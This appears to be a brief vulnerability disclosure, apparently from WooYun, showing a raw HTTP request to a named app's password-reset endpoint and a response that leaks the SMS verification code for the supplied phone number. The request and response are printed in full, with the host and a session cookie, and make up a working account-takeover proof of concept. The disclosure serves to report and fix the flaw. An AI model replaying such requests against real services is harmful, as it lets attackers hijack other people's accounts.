 GET http://app.eapchina.net/api/user/forgetPassword?phone= HTTP/1.1
cookie: JSESSIONID=A41E4F433D7D434ED218A0DC11A276C1; Path=/; HttpOnly;
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.2; MI 2SC MIUI/V6.6.1.0.LXACNCF)
Host: app.eapchina.net
Connection: Keep-Alive
Accept-Encoding: gzip
手机号
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Sat, 19 Sep 2015 03:27:57 GMT
Content-Type: application/json;charset=UTF-8
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Cache: MISS from netentsec-nps-10.10.101.9
Connection: keep-alive
Content-Length: 56
短信验证码
{"message":"","result":"success","data":{"code":"8411"}}
www.wooyun.org